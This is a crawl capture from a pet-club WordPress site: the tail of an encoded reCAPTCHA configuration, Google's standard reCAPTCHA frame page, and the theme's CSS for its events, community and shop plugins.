JecKyw7DCsRRVwpcRWAHDohPDlcOXwoHCtyTDu3TCtsKCw7/Ds8KNw7PDkyMpXcOpFcKTIyzCjR3CvGHDicOOVTvCqkVnw6ZKw4LCgMK7CWtywo8Sw5LCqELDqlXDhhDDhsKhfzHCsWMaYFxtw4Rqw4bCn8OHIhZEw6I0bQYsfA4iOSbCvcK/wpvDgQ3DjBB1bgp9worCsHDDrQjDn8KKKQfDmsKRTyPDpMKyMDsmHxZzXithO0/DpwVXwrdaw7ULCsO6acKfwo/[base64]/LcKmw5PCv8KWDsO7N8K6wooBw7DCmUZbwp0AwqpCOMOww6TCs8ONcl3ChMOuwolAPcO6w6XCscKfCcKBwpttcxTDq2Uhw5nCoxHDucOcMsOpHR9Jw6HCqwUbwoV7VMKMDUPDj8KFwqAkwpDDqcKbCcONw49LacKHI8OTwqQawoR/w4/Cl8ONwp8iw6TCjcKPwoPDqcKgPcK3w4k8QUpUdcKnSHHCkWPCvRHDrMK/[base64]/[base64]/DuzkWw7XCgUrDs3hyw6B9TQk1XBJrw7J4SA5ww5/DowxjP8OWH8OjCxgMPRzDqMKvwpdMwp7CoGsdwq/CoAl2GMOIW8K+aEvDp0bDl8KMNcKLwp/DssOeOcKGRMOvNQARw5BzwrvCrC9Oc8O2wqU+wp/DmcK8EC7DgcOmwpxTCVrCow9XwpjDn3DDtsOYIsO3e8OjT8ONIh3DlEEHOcKFccOPwpbDk0lRHMOvwqV0Pi3CpMO9wqLDhcO2MGEywoPCjH/DtAZ5w64Nw4lLwpnCsxEMw6wrwoBvw57CocKkwp9/FSQwEC8rLVbCkkrCksOmwo9Lw5prC8OmwrFLRzlUw70Ew5bDhcKSwpk1PGTDksOtB8KaTsO/w6vChsOERk7CtDl2GMKTPMKawpXCgnpzKgAgQMOde8O+LcK+wqlQwrTCnsKrJz/[base64]/[base64]/[base64]/DlC/[base64]/DqsKeV2PDmcONwoDCpHRiwo7Ci8K/f8O5wr/DllMBDCnCksKKwqDCk8OqIg95Iws7R8KxwrLCo8KEw5rCmwXDrA3DrMKiw6vDg01BZcK6T8O4TnEMTcORwoksw4I0TW/DmsOCYxRvAMKiwpTCjh5fw5dqN38/ZFHCs3nCrsKAw63DqMK6Wg/CkcKZw4TCm8OpKXIVFwPCk8OpdXHCgC49wpsEw5VxF0/DuMOgw5x2MWlrLMK7w4djEsKRwplsN0ImCCTDmQQzS8Ouw7ZSwrbCgSTClsOFwqE6R8KqbiV/cgx/[base64]/EMOAw5Upwoc2S2gtAcOMwoRnB8O9wop8GsOlw4Ihw6zCgzrCnjJQFcO+wr3CvMKiw6vDqMOjw7zDpMKVw57Cj8OGw7FLw4llHcOOa8OKw79+w7vClC1/K0M1LMO6KRJGf8OJHX/DqyRBfEggwq3CqcO5wrrCnsKmacOkUsKbfi4dwpElwoDCuWlhQ8ObYwLCmzDCpsOxICrCqMOXc8OvVlx3LsK+fsOaElzChTR7wphuwpcnecK/w7nCpcKBw5/Cl8OHw7cWw6tjw5jCjUPCv8OuwrDCtzfCrcOHwoYOdsKLFi7CjsOXBsOrbMKSwo/CiwnCrcKwSMKPC2ABwrHDrsK+w7IUB8Kaw6PDqkvDnsOWPcKbw7hPw7LCpMOUwrzCsAcnw6B/w77DqMO/JsKAw4bChMK7ZsOTHBBjwqJlw4lfwrPDvCLCocOgA2IWw47DpcKvVmQ7w7TCiMOpw7ApwofDp8Kcw5zCgH9kKQ/CjBYOwqzCmsOdHyjCvcKKSsKyQcKmwrTDmSJMwpHChEAGH1zDpcOEaXhPRUxHwpVxw4JvTsKqdMKlMQcOAE7DnMOZfAsDwq8Lw6dATMOPdEUsw4rDpghqw7vDpHtbwrDCj8KKRQ5Qf2sdKS0KwpjDpsOOwo5HwpTDvU3DncK+EMOAKV/Ds8OZe8OUwrbCmhrCicOyYsKvUE/CiDzDpsOYLjHClgvDrMKXc8KRJ0gzQl9NKlXDisKJw7MAw7Zhei19w7nCjcK6w4nDrcKsw7/CjTY/CcOOIxvDvBlDw6XDhMO+EcObwr3DoFPDlsKLwrQlF8O/wqvCssOXIwtPbcKGw4TCoiQNY1g2w6TDjMKWwpAvfjPDr8Kiw6nDv8KtwqzChS5Yw7Jow6rDvSTDssO/[base64]/WsOfPsOhfkLCoyUowqbDmwDDp8Kdw7LDicOiGBpnw5p9w4MyNcKwJsOQwq7CvFxtw7zCtDFqw7jDtxTCo38FwrIaecO/b8KvwoQULRLDsBIYNMKXKTLCn8OXw6JswpJIw4xkw5zCksONw4zCh3nDkVppOcO0HVBdY1PDnWAPwo/CmgTCh8OLEV0Jwo0+OW8aw5rCqMKzA1rDjWohUcOccMKZEcKeUcO8wpdWworCrj0KG2nDmGHDl3rClEdbVMKsw7plDMOSDWsKwpfDvsKgOF1DLMOyDsK4wqbDrAnCmwQJFHNuwpPChkDDtG/Dgy4pBQBIw6TCuknDn8Ocw7sHw69Qc1Flw7Y0M2JxMMOMw4sAw4sdwrB2woTDpsK2w53DpAPDmx7DssKQNHdwRSHCtcOSwq/ClmvDvSMMJwPDucOOasOTw4RzRsK7w5XDoMKMIMKvIsOawrAyw6J/w7lGwrXCiUrCiWc1T8KMw4Rcw5k/EXlmwqozwq3CpsKAw67DjkBjecKJw4TCtF9wwprDocO8eMORVCTCkS7Dj3nClcKLUB/DvcOzbcKDwphFUQcLSQrCpcOnRSvDsmceIDlwO1fDq0XCucK3OsOfKMKJc1vDozPCkhvDgElmwowzGsORQsKEw6/DjU0kEnDCmMKtNncKw4NYwp8Lw5EVUSoOwpIpOlXCunXCnENPwqvCt8KkwrR8w5LDl8OQdXIOccKeW8O/[base64]/OcO9w4bDtcO/wqtBw5HDnMOrPAcCw4vDlV8hZgHCjMO8OsOmCwAKRMKoFMK8U0UVw4oLAxLClBPDqXnDg8KGP8O6L8KOw6RIe1dPw5NnCMOyWQkiTg7Cr8K1wrEXMT0LwopBwr7DrGPDqMO5woTCoHwmbzEJVjU3w5Jyw7d1w4QEW8O/XMOPVMKTVl4aHTDCrDo8XcO3ZTwBwonCpE9vw7HDgkjCtDfDkcOWwp3DocO7GMOTfcKtFlvDqW7ClcOlw7HCkcKeMQPChcOYFMKiw4LDjB/[base64]/[base64]/[base64]/CkRFcwpJeLsKBwobCgsOXZ8KpJsOaXgHDucKeScOJwpFDw5pcJlIud8K1w5PCu2fDs1HDnkbDj8Kmwq5zwrNQwpPCqHwrI15JwqZ5ci/CiDgeSTTCmDbCsGZpFhAtKk/CtcOfDMOeK8O8w6HDq2PCmsKJPsKZwr5PI8KjHGjCssK4C0BhM8KYC0fDv8O+YDzCksKZw4jDhcOgB8KuMsKFSURmHAXDjMKPIEzCpsKGwrzCncOQUn3CkSFMVsKGYlnDpMO8w4o+csKiwrFvUMKKBMOswqvDocKQwp/DscOMwoIMM8K2wqo9chk/wprCrMOfYBJEfxZpwpRfw6BtfcK4acK2w45lesKxwoUIw5ViwqDCrWQ4w5tnw74UI1cswoDCsWxmRMOnw5p2w6kPw7d9T8ObwpLDsMK8w4YuW8ObNWXDpALDgcO5woTDkX/CpGHDicK0w7DCsyHCuRLDjiPCscKdwqTCvsKeFcKNw4Z8NsOOZcOjAsOaO8KOwpwzw6QfwpLDvMKXwpsxM8KvwrvDuGRVPMKpw7VMw5QZw41Aw6IxXcKNEcKqGMOwISI/[base64]/D8KcwqMJw7DCl8OSwqDCscOuwpjCuBfCowbCjMKND3URYxV/[base64]/Cuy0oM0zDplXCscKsw5bCkH7Dt0waQi4DT8KNwoFswqfDpcKXwrnDnVbCuS8kwoobdcKew6TDj8Klw67CiAASwr50LsKMwoPDgsO9elwbwppoBMKxYsKnw5QMZSLDtlEOwrHCucKCeXsjW0fCqsK4JsO/[base64]/DkE7DnWZ/CRHDpMK6aMKRw7lzw4pYOsKJwpnDkg7DuiB2w5MkU8OxRsKuw6zDkVNew7hNJDrDh8KXwqnDkF/CrsO4woRuw6wLNnTCi2k4Ql3CjXjCh8KeH8KNDMKcwoXDuMOZwppsOcOdwp1NPFHDp8KlPiDCoztGd0DDiMOuwpfDqsOJwpl7wpDCq8Knw49ew6sMw6URw47CvANLw6cXw4sPw6xCXMKzdcKJRcKww4kOKMKKwqM/[base64]/DkcKUwpfDrFR/LsOCJsKiw57DlErDscK9ZMKVw4TCvsKCI119wr/CrGPCtjrDl2tFd8O9d2ldOsK0w5XCj8K4Y1rCiC7DjzbChcKSw6J4wrUFfMKYw5rDmMOJwrULw5pqHsOhcxtDwpcRKV3Dn8OaD8OAw5XClzgrFwbDjVXDncKXw53CjcOCwqHDrSEWw5/DkHTDl8Orw7NNw7zCrxtRecKBDsKrw7zCocOvKTDCvHByw6/Cu8OLwrFiw4PDlyjDtsKuWjE2EQ0mVC07f8Kaw7vCrUN6acO/w4ceM8KbKmbCg8Odwo3CmMOKw69dHGQ0LH8xThB5VcOuw5onOh7ChsO9BcKpw4YpfA3DjQ7Cll3CucKOwo7DhV9AWV4kw6BpMD7DlAV+wp8dGcK4w6LDhEnCtsO7w6hqwrvCh8K6YcKxfWXCt8Onw4/Dr8K+XMKAw7XCh8O+w5UVwqBlwq1/w5HDisO0w7U9w5TDvMOBw5vDiQEfGcKwJ8O9bG7Dgkc0w5LDpFQTw7HCrQ9FwoQ+w4TCsRnDqEh5DMKIwpZHMcOqLsK4GMKXwpgww4PDtDrDusOAVmA7Cw3DoU/CsmREwpZib8OHBWxnQ8OuwrfCiWhGwrNzwo/CkwYKw5DDrnNRWjHCgMKTwqweWcO+w6LCg8OOwqpzO0nCrE8uH1QpBcO6CU8AQHzCgsONVxtUQFBFw73CjMOowp3CtsODJ2YwE8OTwpk0wrkKw4/DhsKNIjDDmRFvGcOtejrCqcKaAUXDuMOLFsOuw7h4w4DChTbCg0jDhAXCpmTCjE/Dr8KyLBcHw41ow7cwDMKASMK1OTxMPRHChmLDnDrDj2vCpm7Dm8O3w4FRwrnChcKgElDDhCvClMKZBi3Cm1nDlsKgw7QTD8KAEFAKw47CjmXDtTPDrcKxBsO4wqnDp2IDQWTCnj7DhXvCiB0PZgDCpsOowpsiw6/DocK1dSjCvyADAlvDj8OWwrrDi1DCuMOxWwzDkcOiLXgLw6Vkw5XCrsKsdR/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.westy.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GnXbyU2rxKaIwY83eKuM56aetpghQ0kAfnkTbL7CBFc\\u003d\x22,1,0,null,1,1767125210973,0,0,[236,220,200],null,[71,56,242],\x22RC-l46xrkNG4K5IsA\x22,null,null,null,null,null,\x220dAFcWeA45H7NWlkLHtCSu_B1fc47wjPqOEM5mOjuIAPydGhgHI_rFIl7E44yGnoy9WU7ohlXfsc2-UGYPd8Dzp9Ki7JbJUHwyyA\x22,1767208010840]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kBOfKK6hsImQJKaNTDPiGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767121612216');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/css/tribe-style.css
body_size: 668
content:
/* Tribe Events
------------------------------------------------------------------------------------ */

/* Hide Tribe breadcrumbs - our more comfortable */
p.tribe-events-back { display:none; }

/* Main template */
#tribe-events-pg-template,
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width:none; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left:0; }

#tribe-events .tribe-events-content p,
.tribe-events-after-html p,
.tribe-events-before-html p {
    margin: 0 0 15px;
}

/* Titles */
.tribe-events-meta-group .tribe-events-single-section-title { padding-bottom:0; }
h2.tribe-events-page-title, #tribe-geo-results h2.tribe-events-page-title { font-weight:300; padding-bottom:0; }
.tribe-events-list-separator-month { font-weight:300; }
#tribe-events-header { display:none; }
.tribe-events-list .type-tribe_events h2 { font-size: 2.5em; }

/* Buttons and fields */
#tribe-bar-form input[type="text"],
.tribe-events-button, #tribe-events .tribe-events-button { font-weight:300; }
ul.tribe-events-sub-nav a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, .tribe-events-adv-list-widget .tribe-events-widget-link a {
	font-weight:300;
	font-size:inherit;
}
.single-tribe_events #tribe-events-header li, .single-tribe_events #tribe-events-footer li { width:auto; }

/* Featured image */
.single-tribe_events .tribe-events-event-image {
    float: left;
    margin: 0 2.5em 2.5em 0;
    max-width: 50%;
}

/* Event details */
.tribe-events-event-meta .author { margin-bottom:0; }
.tribe-events-venue-details .author:after { display:none; }
a.tribe-events-ical, a.tribe-events-gcal { margin-top:0; }
.tribe-events-loop .tribe-events-event-meta,
.tribe-events-tooltip .duration { font-weight:300; }

/* Event footer */
#tribe-events-footer h3 { display:none; margin-top:0; font-size:1.5em; }

/* Widgets */
.tribe-events-list-widget ol { margin:0; padding: 0; }
.tribe-events-list-widget ol li { margin-bottom:1.5em; }
.tribe-events-list-widget .entry-title { font-size: 1.15em; font-weight:300; }
.tribe-events-list-widget .duration { font-weight:300; }


/*  */

#tribe-events .comments_wrap { border: none; }
#tribe-events .comments_form_wrap { padding-top: 20px; }

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
    margin-top: 2em;
}
#tribe-events-content { margin-bottom: 5px; padding: 0; }
#tribe-bar-form label { font-size: 13px; }
#tribe-bar-form input { font-size: 14px; line-height: 1.3em !important; }
#tribe-events-content table.tribe-events-calendar { margin: 12px 0 2em; }


.sc_events .isotope_item_event .post_item_event {
    background: #f7fafb;
    text-align: center;
}
.sc_events .isotope_item_event .post_item_event .post_content {
    padding: 37px 30px 40px;
}
.sc_events .isotope_item_event .post_item_event .post_content h4 {
    margin: 18px 0 25px;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
    padding: 0;
}

.tribe-events-schedule h2 {
    font-size: 1em;
    font-weight: 600;
    line-height: 1.5em;
    margin: 0;
}

#tribe-bar-views-toggle:after {
    top: 23px;
}
.tribe-bar-views-open #tribe-bar-views-toggle:after {
    top: 12px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/css/buddypress-style.css
body_size: 2095
content:
/* Buddy Press Styles
----------------------------------------------- */

#buddypress #item-body form#whats-new-form {
	margin-top: 1.5em;
}
.buddypress select,
#buddypress select {
	border: 1px solid #ddd;
	color: #666;
	font-weight: 300;
}
#buddypress ul.item-list li {
    margin-top: 4%;
    border: 2px solid #e0eaec;
    box-sizing: border-box;
    padding: 18px;
}
#buddypress ul.item-list li.odd {
    width: 48%;
    float: left;
    margin-right: 4%;
}
#buddypress ul.item-list li.even {
    width: 48%;
    float: left;
}
#buddypress ul.item-list li img.avatar {
    border-radius: 100%;
    margin: 0 18px 0 0;
    width: 50px;
    height: 50px;
}
#buddypress ul.item-list li div.item-title,
#buddypress ul.item-list li h4 {
    font-size: 100%;
    font-weight: 300;
}

.buddypress-wrap .members-list li .member-name {
    font-size: 15px;
}

#buddypress ul.item-list li div.item-title a,
#buddypress ul.item-list li h4 a {
    color: #082b49;
}
#buddypress span.activity {
    color: #9ca0a2;
    font-size: 13px;
    opacity: 1;
}
#buddypress ul.item-list li .item-meta {
    line-height: 16px;
}
#buddypress div.dir-search {
    float: right;
    margin: 0 0 30px 0;
    background: #f7fafb;
    padding: 30px;
    width: 100%;
    box-sizing: border-box;
}
#buddypress div.dir-search #members_search,
#buddypress div.dir-search #groups_search {
    width: 82%;
    border-radius: 25px;
    font-size: 14px;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    background: #ffffff;
    border: none;
}
.widget.buddypress div.avatar-block {
    padding-top: 10px;
}
#buddypress div#subnav.item-list-tabs {
    overflow: visible;
    width: 50%;
    float: left;
    margin: 0;
    text-align: right;
}
#buddypress div.item-list-tabs ul li {
    width: 100%;
    box-sizing: border-box;
}
#buddypress > #item-nav div#object-nav.item-list-tabs ul li {
    width: auto;
    margin: 0 15px 0 0;
}
#buddypress > #item-nav div#object-nav {
    width: 100%;
}
#buddypress div.item-list-tabs ul li#members-order-select {
    text-align: right;
}
#buddypress div.item-list-tabs ul li#groups-order-select #groups-order-by-styler,
#buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler,
#buddypress div.item-list-tabs ul li#activity-filter-select #activity-filter-by-styler {
    width: 50%;
    margin-left: 10px;
    text-align: left;
}
#buddypress div.item-list-tabs ul li#members-order-select #members-order-by-styler li {
    text-align: left;
}
#buddypress div.item-list-tabs {
    clear: none;
    float: left;
    width: 50%;
    margin: 15px 0 10px;
}
#buddypress div.item-list-tabs ul li a span {
    background: transparent none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: inherit;
    display: inline;
    font-size: 100%;
    margin-left: 0;
    padding: 0;
    vertical-align: top;
}
#buddypress div.item-list-tabs ul li a:hover span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress div.item-list-tabs ul li.selected a span {
    background-color: transparent;
}
#buddypress div.pagination {
    color: #5b5f62;
    font-size: 14px;
    padding: 15px 0;
}
#buddypress div.pagination .pag-count {
    margin-left: 0;
}
#buddypress ul.item-list {
    padding: 10px 0 0;
}
.widget.buddypress div.item-avatar img {
    height: 50px !important;
    width: 50px !important;
    border-radius: 100%;
}
.widget.buddypress div.item-avatar img.avatar {
    margin: 0 8px 8px 0;
}
.widget_bp_core_members_widget #members-list-options,
.widget_bp_groups_widget #groups-list-options {
    overflow: hidden;
    margin-left: -20px;
    margin-bottom: 22px;
}
.widget_bp_core_members_widget #members-list-options a,
.widget_bp_groups_widget #groups-list-options a {
    background: #ffffff;
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    text-indent: 0;
    display: block;
    float: left;
    position: relative;
    right: -20px;
    margin-right: 2px;
    border-bottom: 2px solid transparent;
    color: #5b5f62;
}
.widget_bp_core_members_widget #members-list-options a:hover,
.widget_bp_core_members_widget #members-list-options a.selected,
.widget_bp_groups_widget #groups-list-options a:hover,
.widget_bp_groups_widget #groups-list-options a.selected {
    color: #191e23;
}
.widget_bp_core_members_widget img,
.widget_bp_groups_widget img {
    margin: 0 18px 10px 0 !important;
}
.widget.buddypress div.item-options {
    font-size: 100%;
}
.widget.buddypress #members-list li,
.widget.buddypress #groups-list li {
    padding: 0;
}
.widget.buddypress #members-list li:before,
.widget.buddypress #groups-list li:before {
    display: none;
}
.widget.buddypress #members-list li
.widget.buddypress div.item-content,
.widget.buddypress div.item-meta {
    font-size: 13px;
    line-height: 14px;
    color: #9ca0a2;
}
#buddypress #whats-new-options {
    margin-top: 10px;
}
#buddypress form#whats-new-form #whats-new-submit {
    margin-top: 0;
}
#activity-all a {
    padding: 0 !important;
    margin: 0 !important;
    background: transparent !important;
    line-height: 16px !important;
    font-size: 14px !important;
    color: #5b5f62 !important;
    height: auto !important;
    border-radius: 0 !important;
}
#activity-all a span {
    vertical-align: top !important;
    margin: 0 !important;
}
#buddypress #activity-stream {
    float: left;
    margin-top: 20px;
}
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic,
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress ul.item-list li .activity-avatar img.avatar {
    height: 50px;
    margin-left: 0;
    width: 50px;
}
#buddypress .activity-list .activity-content .activity-header, #buddypress .activity-list .activity-content .comment-header {
    font-size: 14px;
    line-height: 150%;
}
#buddypress #reply-title small a span, #buddypress a.bp-primary-action span {
    background: transparent !important;
    color: #777;
    font-size: 100%;
    margin-left: 0;
    padding: 0;
}
#buddypress div#subnav.item-list-tabs ul li.last {
    margin-top: 0;
}
#buddypress div#subnav.item-list-tabs ul li.last#activity-filter-select {
    margin-bottom: 30px;
}
#buddypress div.item-list-tabs ul li.feed {
    display: none;
}
#buddypress div.activity-comments div.acomment-avatar img {
    height: 50px;
    width: 50px;
}
#buddypress div.activity-comments div.acomment-meta,
#buddypress div.activity-comments div.acomment-content,
#buddypress div#item-header div#item-meta,
#buddypress a.bp-secondary-action, #buddypress span.highlight,
#buddypress ul.item-list li div.item-title span,
#buddypress #reply-title small a,
#buddypress a.bp-primary-action,
#buddypress ul.item-list li div.item-desc {
    font-size: 100%;
}
#buddypress div#item-header ul img.avatar,
#buddypress div#item-header ul.avatars img.avatar {
    height: 50px;
    width: 50px;
}
#item-body > div#subnav.item-list-tabs,
#item-body > div.item-list-tabs,
#buddypress > #item-nav {
    float: none;
    width: 100%;
}
.bp-single-group .action .meta {
    padding-right: 10px;
}
#buddypress #message.info {
    float: left;
    width: 100%;
}
#item-body > div#subnav.item-list-tabs {
    text-align: left;
}
#buddypress div#message p, #sitewide-notice p {
    margin-top: 15px;
}
body.activity-permalink #buddypress div.activity-comments,
body.activity-permalink #buddypress .activity-list li .activity-content {
    margin-left: 0;
}
#buddypress ul.item-list li div.item-desc {
    margin: 10px 0 0 68px;
}
#buddypress div#item-header div#item-header-content {
    float: none;
}
#buddypress form#whats-new-form textarea {
    width: 100%;
}
#buddypress div#item-header div#item-actions h3 {
    font-size: 25px;
    line-height: 30px;
    margin: 0 0 5px;
}
#buddypress input[type="checkbox"] {
    display: inline-block;
}


/* Search */
.widget #buddypress > .standard-form .jq-selectbox__select {
    background: #ffffff;
}
.widget #buddypress > .standard-form .jq-selectbox__dropdown li:before {
    display: none;
}
.widget #buddypress > .standard-form input[type="text"] {
    background: #ffffff;
    border: medium none;
    border-radius: 25px;
    font-size: 14px;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 20px;
}
.widget #buddypress > .standard-form .field_2 input[type="text"] {
    width: 47% !important;
    float: right;
}
.widget #buddypress > .standard-form .field_2 input[type="text"]#field_2 {
    float: left;
}
.widget #buddypress > .standard-form .field_2 label {
    text-align: left;
    line-height: 25px;
}
.widget #buddypress > .standard-form .field_2 {
    text-align: center;
    line-height: 50px;
    color: #f7fafb;
}
.widget #buddypress .standard-form input[type="text"] {
    width: 100%;
}
.widget #buddypress > .standard-form label {
    color: #5b5f62;
    font-weight: 300;
    font-size: 14px;
    margin: 20px 0 3px;
}
.widget #buddypress > .standard-form .submit {
    padding-top: 28px;
}
.content .buddypress.widget h5.widget_title,
.sc_gap .buddypress.widget h5.widget_title,
.content .widget_bps_widget.widget h5.widget_title,
.sc_gap .widget_bps_widget.widget h5.widget_title {
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 22px;
}
.content .buddypress.widget .item-title a,
.sc_gap .buddypress.widget .item-title a {
    color: #191e23;
}


#groups-dir-list > #groups-list .action .meta {
    margin: 5px;
}

.buddypress-wrap .members-list li .user-update {
    border:none;
}

.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links) {
    border: none;
    box-shadow: none;
}

.buddypress-wrap .subnav-filters .subnav-search {
    float: none;
}

.buddypress-wrap form.bp-dir-search-form,
.buddypress-wrap .bp-search form:hover{
    width: 100%;
    border:none;
}

.buddypress-wrap form.bp-dir-search-form button[type=submit] {
    display: inline-block;
    font-weight: 300;
    margin: 0 0 4px 4px;
    border: none;
    background: #34c1e7;
    color: #ffffff;
    border-radius: 25px !important;
    box-sizing: padding-box;
    font-size: 14px;
    height: 50px !important;
    letter-spacing: 0;
    line-height: 50px !important;
    overflow: hidden;
    padding: 0 30px;
    text-align: center;
}

.buddypress-wrap form.bp-dir-search-form button[type=submit] .dashicons-search {
    width:auto;
}

.buddypress-wrap form.bp-dir-search-form button[type=submit] span {
    line-height: 2.3;
}

.buddypress-wrap form.bp-dir-search-form button[type=submit] .dashicons-search:before {
    font-family: 'Open Sans';
    content: 'Search';
    text-transform: uppercase;
    font-size: 14px;
}

body #buddypress input[type=search] {
    border-radius: 25px;
    font-size: 14px;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    background: #ffffff;
    border: none;
    width: 75%;
}

.widget #buddypress .standard-form .field_age,
.widget #buddypress .standard-form .field_pet-breed {
    margin-top: 1em;
}

.widget #buddypress .standard-form .field_age input[type="text"] {
    padding: 10px;
    width: 15% !important;
}
#buddypress div .friendship-button {
    border-style: none;
}

.buddypress-wrap .groups-list .list-wrap .list-title.groups-title {
    font-size: 1.2em;
}
.buddypress-wrap .groups-list .list-wrap .item-meta.group-details {
    position: absolute;
    right:5px;
}

.buddypress-wrap .groups-list .list-wrap .last-activity.item-meta {
    margin-top: 10px;
}


.buddypress-wrap .groups-list li .group-desc {
    border: none;
    float: none;
    width: 100%;
    padding: 0;
}

.bp_activity.type-bp_activity .bp-dir-hori-nav .component-filters .select-wrap .select-arrow {
    display: none;
}

.buddypress-wrap .subnav-filters .last,
.buddypress-wrap .subnav-filters .component-filters{
    float: none;
}

.widget_bp_groups_widget #groups-list-options a {
    padding: 0 15px;
}

.buddypress .bp-separator {
    display: none;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/css/woo-style.css
body_size: 6293
content:
/* WooCommerce
------------------------------------------------------------------------------------ */

/* Hide WooC breadcrumbs - our more comfortable */
.woocommerce-breadcrumb { display:none; }

/* Hide results count */
.woocommerce-result-count { display:none; }

/* Buttons area */
.woocommerce p.buttons, .woocommerce-page p.buttons {
	padding-bottom:0;
}

/* Related */
.woocommerce .related {
    margin-top: 50px;
}
.woocommerce .related h2 { position: relative; padding-top: 45px; text-align: center; margin: 0 0 50px 0; }
.woocommerce .related h2:before {
    background-color: transparent;
    background-image: url("../images/top_title_bg.png");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: auto;
    display: inline-block;
    height: 42px;
    width: 100%;
    position: absolute;
    top:0;
    left: 0;
    content: "";
}

/* Lists */
.woocommerce .content ol li, .woocommerce-page .content ol li, .woocommerce .content ul li, .woocommerce-page .content ul li { line-height:21px; }
.woocommerce .content ol li:before, .woocommerce-page .content ol li:before, .woocommerce .content ul li:before, .woocommerce-page .content ul li:before { margin-top:8px; }

/* SALE and NEW icons */
.woocommerce span.new, .woocommerce-page span.new,
.woocommerce span.onsale, .woocommerce-page span.onsale,
.woocommerce ul.products li.product span.new, .woocommerce-page ul.products li.product span.new,
.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale {
	position:absolute;
	z-index:1;
	left:0;
	top:0;
	margin:0;
    padding: 0 10px;
	width:50px;
	height:auto;
    min-height: 10px;
	overflow:hidden;
	font-size:16px;
	font-weight:300;
	text-align:center;
	line-height:40px;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}

/* Buttons */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
	margin:0;
    box-sizing: padding-box;
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    height: 50px;
    letter-spacing: 0;
    line-height: 50px;
    overflow: hidden;
    padding: 0 30px;
    text-align: center;
}
.woocommerce #respond input#submit:before,
.woocommerce a.button:before,
.woocommerce button.button.a:before,
.woocommerce input.button:before {
    content: '\e8de';
    font-family: 'fontello';
    margin-right: 6px;
    font-weight: 300;
    position: relative;
    top: -1px;
}
.top_panel_wrap .woocommerce a.button:before {
    display: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
	font-size:1em;
}
.woocommerce ul.products li.product .button {
	margin-top: 0;
}
